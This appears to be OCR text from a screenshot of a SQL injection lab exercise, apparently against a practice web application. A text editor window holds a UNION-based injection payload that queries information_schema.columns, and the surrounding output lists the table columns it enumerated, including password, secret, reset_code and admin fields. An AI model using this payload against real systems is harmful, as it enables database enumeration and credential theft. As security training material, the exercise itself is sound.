 movies genre 5 4 Link
movies main_character 5 4 Link
movies imdb 5 4 Link
movies tickets_stock 5 4 Link
users id
users login
users password
users email
users secret
users activation_code
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,table_name,column_name,4,5,6,7 from
information_schema.columns where table_schema=database() and table_name in
("blog","heroes","movies","users","visitors") and 1=1--'
Ln 1, Col 197 INS
users activated 5 4 Link
users reset_code 5 4 Link
users admin 5 4 Link
visitors id 5 4 Link
visitors ip_address 5 4 Link
visitors user_agent 5 4 Link
visitors date 5 4 Link